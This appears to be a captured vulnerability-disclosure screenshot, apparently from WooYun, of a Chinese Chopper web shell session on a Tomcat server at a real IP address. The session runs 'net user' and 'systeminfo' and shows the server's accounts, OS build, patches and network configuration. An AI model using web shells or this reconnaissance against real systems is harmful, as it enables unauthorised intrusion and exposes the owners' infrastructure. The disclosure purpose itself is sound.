 中国菜刀@20100928
http://111.207.167.141/test.jsp
http://111.207.167.141/test.jsp
+
[*] 磁盘列表 [ C:D: ]
D:\webroot\Tomcat 6.0\webapps\ROOT\> net user
\\MW-WF5Q3I6GKYS9 的用户帐户
-------------------------------------------------------------------------------
Administrator            asdbasedb                Guest
ze
命令成功完成。
D:\webroot\Tomcat 6.0\webapps\ROOT\> systeminfo
主机名:           MW-WF5Q3I6GKYS9
OS 名称:          Microsoft Windows Server 2008 R2 Enterprise
OS 版本:          6.1.7601 Service Pack 1 Build 7601
OS 制造商:        Microsoft Corporation
OS 配置:          独立服务器
OS 构件类型:      Multiprocessor Free
注册的所有人:     Windows 用户
注册的组织:
产品 ID:          00486-OEM-8400691-20006
初始安装日期:     2014/2/20, 18:07:36
系统启动时间:     2015/8/4, 11:46:32
系统制造商:       IBM
系统型号:         System x3650 M4: -[7915A2A]-
系统类型:         x64-based PC
处理器:           安装了 2 个处理器。
[01]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~1180 Mhz
[02]: Intel64 Family 6 Model 45 Stepping 7 GenuineIntel ~1180 Mhz
BIOS 版本:        IBM -[VVE128GUS-1.41]-, 2013/7/22
Windows 目录:     C:\Windows
系统目录:         C:\Windows\system32
启动设备:         \Device\HarddiskVolume1
系统区域设置:     zh-cn;中文(中国)
输入法区域设置:   zh-cn;中文(中国)
时区:             (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量:     16,358 MB
可用的物理内存:   9,966 MB
虚拟内存: 最大值: 32,715 MB
虚拟内存: 可用:   25,383 MB
虚拟内存: 使用中: 7,332 MB
页面文件位置:     C:\pagefile.sys
域:               WORKGROUP
登录服务器:       \\MW-WF5Q3I6GKYS9
修补程序:         安装了 2 个修补程序。
[01]: KB958488
[02]: KB976902
网卡:             安装了 5 个 NIC。
[01]: IBM USB 远程 NDIS 网络设备
连接名:      本地连接
启用 DHCP:   是
DHCP 服务器: 169.254.95.118
IP 地址
[01]: 169.254.95.120
[02]: fe80::28f4:5a58:b471:6aa9
[02]: Intel(R) I350 Gigabit Network Connection
连接名:      本地连接 2
启用 DHCP:   否
IP 地址
[01]: 111.207.167.141
[02]: fe80::d95a:927e:ca39:ac96
[03]: Intel(R) I350 Gigabit Network Connection
连接名:      本地连接 3
状态:        媒体连接已中断
[04]: Intel(R) I350 Gigabit Network Connection
连接名:      本地连接 4
状态:        媒体连接已中断
[05]: Intel(R) I350 Gigabit Network Connection
连接名:      本地连接 5
状态:        媒体连接已中断
www.wooyun.org